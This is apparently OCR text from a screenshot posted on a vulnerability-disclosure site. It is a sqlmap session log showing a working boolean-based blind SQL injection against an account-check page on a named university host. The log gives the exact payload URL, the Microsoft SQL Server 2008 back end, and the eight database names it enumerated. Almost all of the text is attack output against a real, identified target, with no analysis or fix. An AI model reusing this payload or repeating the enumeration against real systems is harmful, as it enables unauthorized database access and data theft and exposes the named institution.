 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://gsl.sdu.edu.cn:80/newuser/newuser-checkaccount.jsp?useraccou
nt=-1' OR 1=1 AND 1401=1401 --
---
[11:35:18] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[11:35:18] [INFO] fetching database names
[11:35:18] [INFO] fetching number of databases
[11:35:18] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:35:18] [INFO] retrieved:
[11:35:19] [WARNING] reflective value(s) found and filtering out
8
[11:35:26] [INFO] retrieved: gsledu
[11:36:45] [INFO] retrieved: gslpub
[11:38:03] [INFO] retrieved: master
[11:39:41] [INFO] retrieved: model
[11:40:33] [INFO] retrieved: msdb
[11:41:23] [INFO] retrieved: my
[11:42:01] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
paper
[11:42:46] [INFO] retrieved: tempdb
[11:44:32] [INFO] retrieved: tsd
available databases [8]:
[*] gsledu
[*] gslpub
[*] master
[*] model
[*] msdb
[*] mypaper
[*] tempdb
[*] tsd
[11:46:26] [INFO] fetched data logged to text files under 'C:\Users\.sqlmap\
output\gsl.sdu.edu.cn'
www.wooyun.org